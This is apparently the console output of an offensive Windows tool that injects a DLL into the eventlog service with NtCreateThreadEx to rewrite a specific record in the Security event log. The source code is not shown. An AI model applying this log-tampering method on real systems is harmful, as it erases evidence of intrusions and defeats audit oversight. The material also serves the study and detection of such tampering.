 c:\test>Loader-rewriting.exe c:\test\Dll-rewriting.dll \security.evtx 42
[+]Dll Path:c:\test\Dll-rewriting.dll
[+]Event Name:\security.evtx
[+]EventRecordID:42
[*]ServiceName:eventlog
[+]PID:4896
[+]HandleName:\device\harddiskvolume2\windows\system32\winevt\logs\security.evtx
[+]Handle:0x1c8
[1]Try to CreateFileMapping1
[*]Done
[2]Try to CreateFileMapping2
[*]Done
[3]Try to use NtCreateThreadEx to inject dll
[*]Inject dll success
[*]Try to free dll
[*]Free dll success
[4]Try to UnmapViewOfFile
[*]Done
[+]All done.